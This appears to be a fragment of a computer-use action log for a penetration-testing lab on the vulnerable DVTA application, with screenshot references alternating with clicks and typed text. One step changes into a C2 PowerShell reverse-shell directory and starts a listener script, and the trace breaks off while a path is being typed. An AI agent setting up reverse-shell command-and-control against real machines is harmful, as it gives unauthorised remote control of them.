
double_click(1052, 509)

mouse_move(1440, 198)

- Close the ipconfig log and check the running DVTA process in Task Manager
click(1442, 198)

click(145, 612)

- Change into /opt/C2/Powershell/Reverse and start python listener.py
text(cd Desktop)

text(/opt/C)
